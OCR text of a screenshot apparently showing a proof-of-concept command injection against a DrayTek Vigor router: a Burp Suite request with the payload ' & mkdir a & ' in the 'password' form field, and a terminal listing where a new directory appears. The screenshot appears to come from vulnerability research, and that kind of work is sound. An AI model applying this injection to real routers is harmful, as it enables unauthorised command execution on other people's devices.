 Burp Suite Community Edition v2024.3.1.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
6 × 7 × +
Send Cancel < >
Request
Pretty Raw Hex \n
3 Content-Length: 420
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.10.10.2
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundarydnD4qnkyAGAMoKSW
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/124.0.6367.118 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://10.10.10.2/
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9
13 Cookie: SESSION_ID_VIGOR=7:AD9449AD522C076533749160C5360255; lang=zh-cn
14 Connection: close
15
16 ------WebKitFormBoundarydnD4qnkyAGAMoKSW
17 Content-Disposition: form-data; name="select"
18
19 remote
20 ------WebKitFormBoundarydnD4qnkyAGAMoKSW
21 Content-Disposition: form-data; name="password"
22
23 ' & mkdir a & '
24 ------WebKitFormBoundarydnD4qnkyAGAMoKSW
25 Content-Disposition: form-data; name="selectfile"; filename="a.all"
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 X-Frame-Options: SAMEORIGIN
3 Cache-Control: no-cache, max-age=7200
4 Expires: Tue, 27 Aug 2024 10:23:44 GMT
5 Connection: close
6 Date: Tue, 27 Aug 2024 08:23:44 GMT
7 Server: DWS
8 Content-Length: 26
9
10 Please upload PKCS12 file
11
Search 0 highlights
kali@kali: ~/Desktop/vigor/ubifs-root/vigor1516/Sevnup2
File Actions Edit View Help
/www/cgi-bin # ls
activate.cgi mainfunction.cgi
/www/cgi-bin # ls
a activate.cgi mainfunction.cgi
/www/cgi-bin #